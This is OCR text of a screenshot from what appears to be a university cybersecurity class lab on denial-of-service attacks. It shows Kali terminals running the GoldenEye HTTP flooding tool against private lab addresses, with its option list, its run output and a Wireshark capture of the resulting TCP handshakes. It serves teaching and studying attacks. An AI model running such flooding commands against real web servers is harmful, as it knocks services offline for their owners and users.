 DDOS.pdf - Mozilla Firefox (Private Browsing)
https://e-aulas.urosario.edu.co/pluginfile.php/1772211/mod_resource/content/2/DDOS.pdf
14 of 21
Automatic Zoom
Frame 5452: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0
Ethernet II, Src: AristaNe_42:d4:e3 (74:83:ef:42:d4:e3), Dst: Microsof_12:63:18 (00:0d:3a:12:63:18)
Internet Protocol Version 4, Src: 10.0.1.7, Dst: 10.0.1.5
En la Máquina Atacante: Lanzar
el ataque
dodiazlopez@kali003: ~/GoldenEye
File Edit View Search Terminal Help
dodiazlopez@kali003:~/GoldenEye$ ./goldeneye.py http://10.0.1.5
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 10 workers running 500 connections each. Hit CTRL+C to cancel.
^CCTRL+C received. Killing all workers
Shutting down GoldenEye
dodiazlopez@kali003:~/GoldenEye$
Ciberarma: Slowloris
Universidad del
Rosario
MACC
Matemáticas Aplicadas y
Ciencias de la Computación
Capturing from Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(ip.src == 10.0.0.11 and ip.dst == 10.0.0.10) or (ip.src == 10.0.0.10 and ip.dst == 10.0.0.11)
Expression...
No. Time Source Destination Protocol Length Info
1022 127.921393 10.0.0.10 10.0.0.11 TCP 74 48070 → 80 [SYN] Seq=0 Wi
1023 127.921473 10.0.0.11 10.0.0.10 TCP 66 80 → 48070 [SYN, ACK] Seq
1024 127.921489 10.0.0.10 10.0.0.11 TCP 74 48072 → 80 [SYN] Seq=0 Wi
1025 127.921525 10.0.0.11 10.0.0.10 TCP 66 80 → 48072 [SYN, ACK] Seq
1026 127.922061 10.0.0.10 10.0.0.11 TCP 54 48072 → 80 [ACK] Seq=1 Ac
1027 127.922125 10.0.0.10 10.0.0.11 TCP 54 48070 → 80 [ACK] Seq=1 Ac
Frame 1022: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0
Ethernet II, Src: Cisco_c7:ad:9f (28:ac:9e:c7:ad:9f), Dst: Microsof_c1:42:ac (00:0d:3a:c1:42:ac)
Internet Protocol Version 4, Src: 10.0.0.10, Dst: 10.0.0.11
Transmission Control Protocol, Src Port: 48070, Dst Port: 80, Seq: 0, Len: 0
0000 00 0d 3a c1 42 ac 28 ac 9e c7 ad 9f 08 00 45 00
0010 00 3c fd 81 40 00 40 06 29 26 0a 00 00 0a 0a 00
0020 00 0b bb c6 00 50 ce 5c 2b 40 00 00 00 00 a0 02
0030 72 10 fd 91 00 00 02 04 05 8a 04 02 08 0a 34 72
0040 da 4d 00 00 00 00 01 03 03 07
Ethernet: <live capture in progress>
Packets: 9032 · Displayed: 7882 (87.3%)
Profile: Default
rorro240@KaliFree: ~/goldeneye
File Edit View Search Terminal Tabs Help
rorro240@KaliFree: ~/gol...
lovelace@CNA84005: ~/s...
lovelace@CNA84005: ~/Pi...
default: randomly generated)
-w, --workers Number of concurrent workers (
default: 10)
-s, --sockets Number of concurrent sockets (
default: 500)
-m, --method HTTP Method to use 'get' or 'post' or 'random'(
default: get)
-n, --nosslcheck Do not verify SSL Certificate (
default: True)
-d, --debug Enable Debug Mode [more verbose output] (
default: False)
-h, --help Shows this help
rorro240@KaliFree:~/goldeneye$ ./goldeneye.py http://10.0.0.11 -w 2
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 2 workers running 500 connections each. Hit
CTRL+C to cancel.
^CCTRL+C received. Killing all workers
Shutting down GoldenEye
rorro240@KaliFree:~/goldeneye$
Type here to search
ESP
9:23 PM
9/26/2019